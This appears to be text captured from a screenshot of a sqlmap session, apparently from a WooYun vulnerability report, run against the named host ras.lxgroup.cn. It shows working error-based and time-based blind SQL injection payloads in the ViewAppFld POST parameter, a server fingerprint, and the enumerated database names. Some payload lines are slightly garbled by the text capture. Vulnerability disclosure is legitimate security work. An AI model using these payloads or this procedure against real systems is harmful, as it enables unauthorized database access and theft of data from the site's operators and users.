 管理员: C:\Windows\system32\cmd.exe
[*] starting at 20:07:45
1.txt
[20:07:45] [INFO] parsing HTTP request from '1.txt'
1.txt
[20:07:45] [INFO] resuming back-end DBMS 'mysql'
[20:07:45] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://ras.lxgroup.cn:80/Server/CmxLogin.php'. Do you want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: ViewAppFld (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: AppID[-1]=102&AppID[0]=625&AppID[1]=699&clear=%e6%b8%85%e7%a9%ba&NMFind=%e6%90%9c%e7%b4%a2&pageNo=&sort=Di
playName&sortType=A&ViewAppFld=1) AND (SELECT 1412 FROM(SELECT COUNT(*),CONCAT(0x7171767171,(SELECT (CASE WHEN (1412=14
2) THEN 1 ELSE 0 END)),0x71786b6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (2408=2
08&ViewAppValue=1
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: AppID[-1]=102&AppID[0]=625&AppID[1]=699&clear=%e6%b8%85%e7%a9%ba&NMFind=%e6%90%9c%e7%b4%a2&pageNo=&sort=Di
playName&sortType=A&ViewAppFld=1) AND (SELECT * FROM (SELECT(SLEEP(5)))kIQW) AND (2260=2260&ViewAppValue=1
---
[20:07:48] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL 5.0
[20:07:48] [INFO] fetching database names
[20:07:48] [INFO] the SQL query used returns 3 entries
[20:07:48] [INFO] resumed: information_schema
[20:07:48] [INFO] resumed: mysql
[20:07:48] [INFO] resumed: rasdatabase
available databases [3]:
[*] information_schema
[*] mysql
[*] rasdatabase
[20:07:48] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\ras.lxgroup.cn'
www.wooyun.org
[*] shutting down at 20:07:48